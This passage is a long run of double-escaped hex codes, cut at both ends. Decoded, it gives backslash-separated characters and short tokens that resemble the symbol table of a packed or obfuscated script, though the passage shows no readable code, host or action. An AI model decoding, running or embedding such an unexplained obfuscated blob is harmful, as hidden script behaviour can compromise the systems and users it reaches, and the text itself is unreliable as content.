c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c